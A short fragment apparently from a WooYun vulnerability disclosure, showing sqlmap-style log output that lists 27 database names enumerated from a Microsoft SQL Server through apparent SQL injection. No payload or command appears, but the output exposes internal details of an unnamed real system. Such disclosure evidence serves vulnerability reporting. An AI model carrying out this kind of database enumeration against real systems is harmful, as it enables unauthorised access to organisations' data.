 [22:31:24] [INFO] retrieved: ULTSMS
[22:31:24] [INFO] retrieved: UPLOADLITE
available databases [27]:
[*] BizDB
[*] CinderellaOA_WorkFlow
[*] CINDERELLAW2
[*] d:\\
[*] dnt31
[*] e:\\uldb
[*] e:\\uu
[*] FM_STATIC
[*] iBAMDB
[*] JIXIAODB
[*] master
[*] MobileClient
[*] model
[*] msdb
[*] mz
[*] ReportServer
[*] ReportServerTempDB
[*] SurveyProject
[*] tempdb
[*] UltClientBF
[*] UltClientDB
[*] UltimusDB_0512
[*] UltimusDB_Archive
[*] UltimusiBAM
[*] UltimusTest
[*] ULTSMS
[*] UPLOADLITE
www.wooyun.org